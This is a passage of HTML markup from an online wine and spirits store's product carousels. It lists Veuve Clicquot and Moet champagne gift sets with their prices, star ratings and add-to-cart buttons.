<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('2378')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div></div></div><div class="swiper-buttons"><div class="swiper-button-prev"></div><div class="swiper-button-next"></div></div><div class="swiper-pagination"></div></div></div><div class="module-item module-item-3 tab-pane" id="products-697b5b9d40ea4-tab-3"><div class="swiper" data-items-per-row='{"c0":{"0":{"items":5,"spacing":20},"1024":{"items":3,"spacing":10},"760":{"items":2,"spacing":10}},"c1":{"0":{"items":4,"spacing":20},"760":{"items":2,"spacing":10}},"c2":{"0":{"items":1,"spacing":0}},"sc":{"0":{"items":1,"spacing":0}}}' data-options='{"speed":500,"autoplay":false,"pauseOnHover":true,"loop":true}'><div class="swiper-container" ><div class="swiper-wrapper product-grid"><style>.rating .average-rating {
    font-weight: 600;
    font-size: 12px;
  }

  .rating .total-rating {
    font-size: 11px;
  }</style><div class="product-layout swiper-slide "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('446')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/veuve-clicquot-brut-750ml/" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/champagne/veuve-clicquot-champagne-190x190.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/champagne/veuve-clicquot-champagne-190x190.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/champagne/veuve-clicquot-champagne-380x380.webp 2x"  width="190" height="190" alt="Veuve Clicquot Brut Yellow Label Champagne 750 ML" title="Veuve Clicquot Brut Yellow Label Champagne 750 ML" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-31 product-label-default"><b>Hot</b></span>
<span class="product-label product-label-28 product-label-default"><b>-9 %</b></span></div></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/veuve-clicquot-brut-750ml/">Veuve Clicquot Brut Yellow Label Champagne 750 ML</a></div><div class="description">Veuve Clicquot Brut Champagne 750ml – The Signature of CelebrationCelebrate in style with Veuve Clicquot Brut Champagne 750ml. Famous for its bright y..</div><div class="price"><div>
<span class="price-new">$89.99</span> <span class="price-old">$99.00</span></div></div><div class="rating rating-hover"><span class="average-rating rating-stars" style="margin: 0 5px;">5.00</span><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span></div><span class="total-rating rating-stars" style="margin: 0 5px;">(2)</span></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="446"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('446', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('446')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('446')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('1083')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/veuve-clicquot-brut-gift-basket/" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/champagne-gift-baskets/veuve-clicquot-and-godiva-chocolate-gift-set-190x190.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/champagne-gift-baskets/veuve-clicquot-and-godiva-chocolate-gift-set-190x190.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/champagne-gift-baskets/veuve-clicquot-and-godiva-chocolate-gift-set-380x380.webp 2x"  width="190" height="190" alt="Veuve Clicquot Brut with Godiva Chocolates 9pc Gift Box" title="Veuve Clicquot Brut with Godiva Chocolates 9pc Gift Box" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-31 product-label-default"><b>Hot</b></span></div></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/veuve-clicquot-brut-gift-basket/">Veuve Clicquot Brut with Godiva Chocolates 9pc Gift Box</a></div><div class="description">Veuve Clicquot Brut Champagne with Godiva 9 PC Chocolates Box
Make an impression with our product Veuve Clicquot Brut with Godiva 9 Pc Chocolates Box..</div><div class="price"><div>
<span class="price-normal">$139.99</span></div></div><div class="rating rating-hover"><span class="average-rating rating-stars" style="margin: 0 5px;">5.00</span><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span></div><span class="total-rating rating-stars" style="margin: 0 5px;">(1)</span></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="1083"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('1083', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('1083')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('1083')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('1140')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/veuve-clicquot-brut-and-godiva-26pc-gift-box/" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/godiva-26pc/veuve-clicquot-with-godiva-chocolate-26pc-box-190x190.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/godiva-26pc/veuve-clicquot-with-godiva-chocolate-26pc-box-190x190.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/godiva-26pc/veuve-clicquot-with-godiva-chocolate-26pc-box-380x380.webp 2x"  width="190" height="190" alt="Veuve Clicquot Brut with Godiva 26-pc Gift Box" title="Veuve Clicquot Brut with Godiva 26-pc Gift Box" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-31 product-label-default"><b>Hot</b></span></div></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/veuve-clicquot-brut-and-godiva-26pc-gift-box/">Veuve Clicquot Brut with Godiva 26-pc Gift Box</a></div><div class="description">Indulge in Luxury with Veuve Clicquot Brut &amp; Godiva 26-Piece Gift BoxThe Veuve Clicquot Brut and Godiva 26-Piece Gift Set from DC Wine &amp; Spiri..</div><div class="price"><div>
<span class="price-normal">$139.00</span></div></div><div class="rating rating-hover"><span class="average-rating rating-stars" style="margin: 0 5px;">4.50</span><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span></div><span class="total-rating rating-stars" style="margin: 0 5px;">(2)</span></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="1140"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('1140', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('1140')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('1140')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('1433')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/personalized-veuve-clicquot-bottle/" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/Personalised%20Bottles/personalized-veuve-clicquot-house-warming-gift-190x190.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/Personalised%20Bottles/personalized-veuve-clicquot-house-warming-gift-190x190.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/Personalised%20Bottles/personalized-veuve-clicquot-house-warming-gift-380x380.webp 2x"  width="190" height="190" alt="Personalized Veuve Clicquot Brut Bottle" title="Personalized Veuve Clicquot Brut Bottle" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-31 product-label-default"><b>Hot</b></span>
<span class="product-label product-label-28 product-label-default"><b>-13 %</b></span></div></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/personalized-veuve-clicquot-bottle/">Personalized Veuve Clicquot Brut Bottle</a></div><div class="description">Celebrate life's special moments with a touch of luxury and personalization. Our collection of custom Veuve Clicquot Bottles offers a unique way to ma..</div><div class="price"><div>
<span class="price-new">$139.00</span> <span class="price-old">$160.00</span></div></div><div class="rating rating-hover"><span class="average-rating rating-stars" style="margin: 0 5px;">5.00</span><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span></div><span class="total-rating rating-stars" style="margin: 0 5px;">(1)</span></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="1433"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('1433', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('1433')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('1433')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('1391')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/veuve-clicquot-cahampagne-and-caymus-wine-gift-box/" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/gift-box/veuve-clicquot-cahampagne-and-caymus-wine-gift-box-190x190.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/gift-box/veuve-clicquot-cahampagne-and-caymus-wine-gift-box-190x190.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/gift-box/veuve-clicquot-cahampagne-and-caymus-wine-gift-box-380x380.webp 2x"  width="190" height="190" alt="Veuve Clicquot Brut &amp; Caymus Wine Gift Box" title="Veuve Clicquot Brut &amp; Caymus Wine Gift Box" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-31 product-label-default"><b>Hot</b></span></div></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/veuve-clicquot-cahampagne-and-caymus-wine-gift-box/">Veuve Clicquot Brut &amp; Caymus Wine Gift Box</a></div><div class="description">Celebrate with Veuve Clicquot &amp; Caymus Wine Wooden Gift BoxThe Veuve Clicquot Champagne and Caymus Wine Gift Box is a fantastic option to give a s..</div><div class="price"><div>
<span class="price-normal">$249.00</span></div></div><div class="rating rating-hover"><span class="average-rating rating-stars" style="margin: 0 5px;">5.00</span><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span></div><span class="total-rating rating-stars" style="margin: 0 5px;">(2)</span></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="1391"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('1391', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('1391')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('1391')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('997')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/veuve-clicquot-with-godiva-gift-basket/" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/veuve-clicquot-with-godiva-masterpiece-190x190h.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/veuve-clicquot-with-godiva-masterpiece-190x190h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/veuve-clicquot-with-godiva-masterpiece-380x380h.webp 2x"  width="190" height="190" alt="Veuve Clicquot Champagne and Godiva Chocolate Gift Basket" title="Veuve Clicquot Champagne and Godiva Chocolate Gift Basket" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-31 product-label-default"><b>Hot</b></span></div></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/veuve-clicquot-with-godiva-gift-basket/">Veuve Clicquot Champagne and Godiva Chocolate Gift Basket</a></div><div class="description">Veuve Clicquot Brut Champagne with Box of Godiva Masterpieces Chocolates
We have customized this Veuve Clicquot basket with Godiva masterpeices Choco..</div><div class="price"><div>
<span class="price-normal">$109.99</span></div></div><div class="rating no-rating rating-hover"><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="997"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('997', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('997')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('997')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('1124')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/veuve-cliquot-with-godiva/" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/champagne/veuve-clicquot-brut-champagne-gift-box-190x190.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/champagne/veuve-clicquot-brut-champagne-gift-box-190x190.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/champagne/veuve-clicquot-brut-champagne-gift-box-380x380.webp 2x"  width="190" height="190" alt="Veuve Clicquot Champagne and 9 Pieces Godiva Chocolate Gift Box" title="Veuve Clicquot Champagne and 9 Pieces Godiva Chocolate Gift Box" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-31 product-label-default"><b>Hot</b></span></div></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/veuve-cliquot-with-godiva/">Veuve Clicquot Champagne and 9 Pieces Godiva Chocolate Gift Box</a></div><div class="description">Celebrate with Veuve Clicquot Champagne and Chocolate Gift Box
This lovely gift set comes brimming with Veuve clicquot champagne and Godiva chocolate..</div><div class="price"><div>
<span class="price-normal">$159.00</span></div></div><div class="rating rating-hover"><span class="average-rating rating-stars" style="margin: 0 5px;">5.00</span><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span></div><span class="total-rating rating-stars" style="margin: 0 5px;">(1)</span></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="1124"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('1124', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('1124')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('1124')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('1523')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/moet-chandon-champagne-and-flutes-gift-set/" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/moet-chandon-champagne-and-flutes-gift-set-190x190.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/moet-chandon-champagne-and-flutes-gift-set-190x190.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/moet-chandon-champagne-and-flutes-gift-set-380x380.webp 2x"  width="190" height="190" alt="Moet &amp; Chandon Brut Imperial Champagne And Flutes Gift Set" title="Moet &amp; Chandon Brut Imperial Champagne And Flutes Gift Set" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-31 product-label-default"><b>Hot</b></span>
<span class="product-label product-label-28 product-label-default"><b>-7 %</b></span></div></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/moet-chandon-champagne-and-flutes-gift-set/">Moet &amp; Chandon Brut Imperial Champagne And Flutes Gift Set</a></div><div class="description">Moet Champagne with Flutes in Wooden BoxThe Moet &amp; Chandon Champagne and Flutes Gift Set is a delightful gift that includes two bottles of the ico..</div><div class="price"><div>
<span class="price-new">$129.00</span> <span class="price-old">$139.00</span></div></div><div class="rating rating-hover"><span class="average-rating rating-stars" style="margin: 0 5px;">5.00</span><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span></div><span class="total-rating rating-stars" style="margin: 0 5px;">(1)</span></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="1523"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('1523', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('1523')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('1523')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div></div></div><div class="swiper-buttons"><div class="swiper-button-prev"></div><div class="swiper-button-next"></div></div><div class="swiper-pagination"></div></div></div></div></div></div></div></div></div></div></div></div></div></div><footer><div class="grid-rows"><div class="grid-row grid-row-1"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="module module-side_products module-side_products-39 carousel-mode"><div class="module-body side-products-tabs"><ul class="nav nav-tabs"><li class="tab-1 active">
<a href="#side_products-697b5b8399ba8-tab-1" data-toggle="tab">Recently Viewed</a></li><li class="tab-2">
<a href="#side_products-697b5b8399ba8-tab-2" data-toggle="tab">Most Viewed</a></li></ul><div class="tab-content"><div class="module-item module-item-1 tab-pane active" id="side_products-697b5b8399ba8-tab-1"><div class="swiper" data-items-per-row='{"c0":{"0":{"items":4,"spacing":20},"980":{"items":3,"spacing":10},"760":{"items":2,"spacing":10}},"c1":{"0":{"items":1,"spacing":0}},"c2":{"0":{"items":1,"spacing":0}},"sc":{"0":{"items":1,"spacing":0}}}' data-options='{"speed":500,"autoplay":false,"pauseOnHover":true,"loop":true}'><div class="swiper-container" ><div class="swiper-wrapper side-products"><div class="product-layout swiper-slide out-of-stock"><div class="side-product"><div class="image">
<a href="https://www.dcwineandspirits.com/godiva-and-veuve-clicquot-holiday-gift-basket/" class="product-img">
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/champagne-gift-baskets/veuve-clicquot-and-holiday-gift-basket-70x70.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/champagne-gift-baskets/veuve-clicquot-and-holiday-gift-basket-70x70.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/champagne-gift-baskets/veuve-clicquot-and-holiday-gift-basket-140x140.webp 2x"  width="70" height="70" alt="Veuve Clicquot Champagne Holiday Wishes Gift Basket" title="Veuve Clicquot Champagne Holiday Wishes Gift Basket" class="img-first lazyload"/>
</a><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-side_products-39 quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('1167')"><span class="btn-text">Quickview</span></a></div></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/godiva-and-veuve-clicquot-holiday-gift-basket/">Veuve Clicquot Champagne Holiday Wishes Gift Basket</a></div><div class="price">
<span class="price-normal">$249.99</span></div><div class="rating no-rating"><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="button-group">
<a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 cart-tooltip" data-placement="top" title="Add to Cart"  onclick="cart.add('1167', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a>
